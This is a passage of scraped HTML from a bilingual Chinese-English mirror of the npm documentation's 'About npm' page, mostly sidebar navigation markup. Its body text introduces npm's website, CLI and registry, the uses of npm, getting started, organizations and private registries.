class="prc-ActionList-ItemLabel-TmBhn">注册表</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R2vvnk6pjb:--label  " id=":R2vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/package-spec"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">包规范</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R3vvnk6pjb:--label  " id=":R3vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/config"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">配置</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R4vvnk6pjb:--label  " id=":R4vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/logging"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">日志</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R5vvnk6pjb:--label  " id=":R5vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/scope"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R5vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">范围</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R6vvnk6pjb:--label  " id=":R6vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/scripts"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R6vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">脚本</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R7vvnk6pjb:--label  " id=":R7vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/workspaces"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">工作区</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R8vvnk6pjb:--label  " id=":R8vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/orgs"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R8vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">组织</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":R9vvnk6pjb:--label  " id=":R9vvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/dependency-selectors"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R9vvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">依赖选择器</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Ravvnk6pjb:--label  " id=":Ravvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/developers"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Ravvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">开发者</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rbvvnk6pjb:--label  " id=":Rbvvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/removal"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rbvvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">移除</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="Box-sc-g0xbh4-0 prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08 prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Rcvvnk6pjb:--label  " id=":Rcvvnk6pjb:" data-size="medium" style="--subitem-depth:2" href="/cli/v11/using-npm/changelog"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Rcvvnk6pjb:--label" class="prc-ActionList-ItemLabel-TmBhn">更新日志</span></span></a></li></ul></li></ul></li></ul></li><li class="prc-ActionList-Divider-rsZFG" aria-hidden="true" data-component="ActionList.Divider"></li><div class="Box-sc-g0xbh4-0 llfWow"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" aria-labelledby=":Repjb:--label :Repjb:--trailing-visual " id=":Repjb:" data-size="medium" style="--subitem-depth:0" href="https://nodejs.cn/#npm"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":Repjb:--label" class="prc-ActionList-ItemLabel-TmBhn">Nodejs.cn 旗下网站</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":Repjb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-link-external" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg></span></span></a></li></div></ul></nav></div></div></div></div><div class="Box-sc-g0xbh4-0 jAVvST"><main class="Box-sc-g0xbh4-0 jrNUvm"><div class="Box-sc-g0xbh4-0 goytIH"><h1 class="components__StyledHeading-sc-13rww2g-0 components__h1-sc-13rww2g-1 cZjJlu dMhHzi components__StyledHeading-sc-13rww2g-0 cZjJlu">关于 npm</h1></div><div id="skip-to-content" class="Box-sc-g0xbh4-0 skip-nav__SkipNav-sc-ni4c0j-2 jUAEcl"></div><div class="Box-sc-g0xbh4-0 fqOvvS"><details class="Box-sc-g0xbh4-0 cZSxuw prc-Details-Details-XJobb" open=""><summary data-default-summary="true">See Details</summary><summary type="button" class="Box-sc-g0xbh4-0 gfIemM prc-Button-ButtonBase-c50BI" data-loading="false" data-no-visuals="true" data-size="medium" data-variant="default" aria-describedby=":Rq6jb:-loading-announcement"><span data-component="buttonContent" class="Box-sc-g0xbh4-0 gUkoLg prc-Button-ButtonContent-HKbr-"><span data-component="text" class="prc-Button-Label-pTQ3x">目录</span></span></summary><nav class="Box-sc-g0xbh4-0 kizTOV"><ul class="prc-ActionList-ActionList-X4RiC" data-dividers="false" data-variant="inset"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R1ra6jb:" data-size="medium" style="--subitem-depth:0" href="#使用-npm-去---" aria-label="使用 npm 去 . . ., 1 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R1ra6jb:--label" class="prc-ActionList-ItemLabel-TmBhn">使用 npm 去 . . .</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R2ra6jb:" data-size="medium" style="--subitem-depth:0" href="#新  手入门" aria-label="新手入门, 2 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R2ra6jb:--label" class="prc-ActionList-ItemLabel-TmBhn">新手入门</span></span></a></li><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R3ra6jb:" data-size="medium" style="--subitem-depth:0" href="#共享包和与他人协作" aria-label="共享包和与他人协作, 3 of 4"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R3ra6jb:--label" class="prc-ActionList-ItemLabel-TmBhn">共享包和与他人协作</span></span></a></li><li data-has-subitem="true" data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><button type="button" style="--subitem-depth:0" tabindex="0" aria-labelledby=":R4ra6jb:--label :R4ra6jb:--trailing-visual " id=":R4ra6jb:" aria-expanded="false" aria-controls=":R4ra6jbH1:" class="prc-ActionList-ActionListContent-sg9-x" data-size="medium"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R4ra6jb:--label" class="prc-ActionList-ItemLabel-TmBhn">了解更多</span><span class="prc-ActionList-TrailingVisual-XocgV prc-ActionList-VisualWrap-rfjV-" id=":R4ra6jb:--trailing-visual"><svg aria-hidden="true" focusable="false" class="octicon octicon-chevron-down prc-ActionList-ExpandIcon-SKUGP" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg></span></span></button><ul class="prc-ActionList-SubGroup-24eK2" id=":R4ra6jbH1:" aria-labelledby=":R4ra6jb:"><li data-has-description="false" class="prc-ActionList-ActionListItem-uq6I7"><a class="prc-ActionList-ActionListContent-sg9-x prc-Link-Link-85e08" tabindex="0" id=":R7sra6jb:" data-size="medium" style="--subitem-depth:1" href="#cli-参考文档" aria-label="CLI 参考文档, 1 of 1"><span class="prc-ActionList-Spacer-dydlX"></span><span class="prc-ActionList-ActionListSubContent-lP9xj" data-component="ActionList.Item--DividerContainer"><span id=":R7sra6jb:--label" class="prc-ActionList-ItemLabel-TmBhn">CLI 参考文档</span></span></a></li></ul></li></ul></nav></details></div><p class="components__Paragraph-sc-13rww2g-11 cevAMF">npm 是世界上最大的软件注册表。来自各大洲的开源开发者使用 npm 来共享和借用包，许多组织也使用 npm 来管理私有开发。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥npm is the world&#x27;s largest software registry. Open source developers from every continent use npm to share and borrow packages, and many organizations use npm to manage private development as well.</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">npm 由三个不同的组件组成：</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥npm consists of three distinct components:</p>
<ul class="components__UnorderedList-sc-13rww2g-10 fqlkab">
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">网站</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥the website</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">命令行接口 (CLI)</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥the Command Line Interface (CLI)</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">注册表</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥the registry</p>
</li>
</ul>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">使用 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npmjs.com">网 站</a> 发现包、设置配置、以及管理 npm 体验的其他方面。例如，你可以设置 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://www.npmjs.com/features">组织</a> 来管理对公共或私有包的访问。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Use the <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npmjs.com"><em>website</em></a> to discover packages, set up profiles, and manage other aspects of your npm experience. For example, you can set up <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://www.npmjs.com/features">organizations</a> to manage access to public or private packages.</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF"><a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/cli/npm">CLI</a> 从终端运行，是大多数开发者与 npm 交互的方式。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥The <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/cli/npm"><em>CLI</em></a> runs from a terminal, and is how most developers interact with npm.</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF"><a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/misc/registry">注册表</a> 是 JavaScript 软件及其周围元信息的大型公共数据库。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥The <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/misc/registry"><em>registry</em></a> is a large public database of JavaScript software and the meta-information surrounding it.</p>
<a id="use-npm-to---"></a>
<h2 id="使用-npm-去---" class="components__StyledHeading-sc-13rww2g-0 components__h2-sc-13rww2g-2 cZjJlu elFbji components__StyledHeading-sc-13rww2g-0 cZjJlu"><a class="Box-sc-g0xbh4-0 gwWBLw prc-Link-Link-85e08" href="#使用-npm-去---" aria-label="使用 npm 去 . . . permalink">使用 npm 去 . . .<svg aria-hidden="true" focusable="false" class="octicon octicon-link Octicon-sc-9kayk9-0 ituJXZ octicon-link" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></h2>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Use npm to . . .</p>
<ul class="components__UnorderedList-sc-13rww2g-10 fqlkab">
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">为你的应用调整代码包，或按原样合并包。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Adapt packages of code for your apps, or incorporate packages as they are.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">下载你可以立即使用的独立工具。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Download standalone tools you can use right away.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">使用 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/cli/commands/npx">npx</a> 运行包而不下载。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Run packages without downloading using <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://npm.nodejs.cn/cli/commands/npx">npx</a>.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">随时随地与任何 npm 用户共享代码。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Share code with any npm user, anywhere.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">将代码限制为特定的开发者。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Restrict code to specific developers.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">创建组织以协调包维护、编码和开发者。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Create organizations to coordinate package maintenance, coding, and developers.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">通过使用组织形成虚拟团队。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Form virtual teams by using organizations.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">管理多个版本的代码和代码依赖。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Manage multiple versions of code and code dependencies.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">更新底层代码时轻松更新应用。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Update applications easily when underlying code is updated.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">发现解决同一个难题的多种方法。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Discover multiple ways to solve the same puzzle.</p>
</li>
<li>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">寻找正在处理类似问题和项目的其他开发者。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Find other developers who are working on similar problems and projects.</p>
</li>
</ul>
<a id="getting-started"></a>
<h2 id="新手入门" class="components__StyledHeading-sc-13rww2g-0 components__h2-sc-13rww2g-2 cZjJlu elFbji components__StyledHeading-sc-13rww2g-0 cZjJlu"><a class="Box-sc-g0xbh4-0 gwWBLw prc-Link-Link-85e08" href="#新手入门" aria-label="新手入门 permalink">新手  入门<svg aria-hidden="true" focusable="false" class="octicon octicon-link Octicon-sc-9kayk9-0 ituJXZ octicon-link" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></h2>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Getting started</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">要开始使用 npm，你可以 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://www.npmjs.com/signup">创建账号</a>，它将在 <code class="code__InlineCode-sc-izuaam-0 kxKwOP">http://www.npmjs.com/~yourusername</code> 提供。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥To get started with npm, you can <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://www.npmjs.com/signup">create an account</a>, which will be available at <code class="code__InlineCode-sc-izuaam-0 kxKwOP">http://www.npmjs.com/~yourusername</code>.</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">设置好 npm 账户后，下一步是使用命令行接口 (CLI) 访问 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/downloading-and-installing-node-js-and-npm">安装 npm</a>。我们期待看到你创造的东西！</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥After you set up an npm account, the next step is to use the command line interface (CLI) to <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/downloading-and-installing-node-js-and-npm">install npm</a>. We look forward to seeing what you create!</p>
<a id="sharing-packages-and-collaborating-with-others"></a>
<h2 id="共享包和与他人协作" class="components__StyledHeading-sc-13rww2g-0 components__h2-sc-13rww2g-2 cZjJlu elFbji components__StyledHeading-sc-13rww2g-0 cZjJlu"><a class="Box-sc-g0xbh4-0 gwWBLw prc-Link-Link-85e08" href="#共享包和与他人协作" aria-label="共享包和与他人协作 permalink">共享包和与他人协作<svg aria-hidden="true" focusable="false" class="octicon octicon-link Octicon-sc-9kayk9-0 ituJXZ octicon-link" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></h2>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Sharing packages and collaborating with others</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">如果你选择公开分享你的包，则无需支付任何费用。要使用和共享私有包，你需要升级你的账户。要与他人分享，创建名为 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/organizations">npm 组织</a> 的组织，并邀请他人与你合作，私有（收费）或公开（免费）。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥If you choose to share your packages publicly, there is no cost. To use and share private packages, you need to upgrade your account. To share with others, create organizations, called <strong><a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="/organizations">npm organizations</a></strong>, and invite others to work with you, privately (for a fee) or publicly (for free).</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">你还可以使用私有 npm 包注册表，如 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://github.com/features/packages">GitHub 包</a> 或开源 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://verdaccio.org">Verdaccio</a> 项目。这使你可以在内部开发不公开共享的包。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥You can also use a private npm package registry like <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://github.com/features/packages">GitHub Packages</a> or the open source <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://verdaccio.org">Verdaccio</a> project. This lets you develop packages internally that are not shared publicly.</p>
<a id="learn-more"></a>
<h2 id="了解更多" class="components__StyledHeading-sc-13rww2g-0 components__h2-sc-13rww2g-2 cZjJlu elFbji components__StyledHeading-sc-13rww2g-0 cZjJlu"><a class="Box-sc-g0xbh4-0 gwWBLw prc-Link-Link-85e08" href="#了解更多" aria-label="了解更多 permalink">了解更多<svg aria-hidden="true" focusable="false" class="octicon octicon-link Octicon-sc-9kayk9-0 ituJXZ octicon-link" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></h2>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥Learn more</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">要了解有关 npm 作为产品、即将推出的新功能以及 npm 有趣用途的更多信息，请务必在 Twitter 上关注 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://twitter.com/npmjs">@npmjs</a>。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥To learn more about npm as a product, upcoming new features, and interesting uses of npm be sure to follow <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://twitter.com/npmjs">@npmjs</a> on Twitter.</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">如需指导、教程和学习，请访问 <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://nodeschool.io">node school</a>。考虑在你附近的站点参加或举办 nodeschool 活动（通常是免费的！），或使用你可以在该站点上找到的自助工具。</p>
<p class="components__Paragraph-sc-13rww2g-11 cevAMF">¥For mentoring, tutorials, and learning, visit <a class="Box-sc-g0xbh4-0 prc-Link-Link-85e08" data-underline="true" href="https://nodeschool.io">node school</a>. Consider attending or hosting a nodeschool event (usually free!) at a site near you, or use the self-help tools you can find on the site.</p>
<a id="cli-reference-documentation"></a>
<h2 id="cli-参考文档" class="components__StyledHeading-sc-13rww2g-0 components__h2-sc-13rww2g-2 cZjJlu elFbji components__StyledHeading-sc-13rww2g-0 cZjJlu"><a class="Box-sc-g0xbh4-0 gwWBLw prc-Link-Link-85e08" href="#cli-参考文档" aria-label="CLI 参考文档 permalink">CLI 参考文档<svg aria-hidden="true" focusable="false" class="octicon octicon-link Octicon-sc-9kayk9-0 ituJXZ octicon-link" viewBox="0 0 16 16" width="16" height="16" fill="currentColor" display="inline-block" overflow="visible" style="vertical-align:text-bottom"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 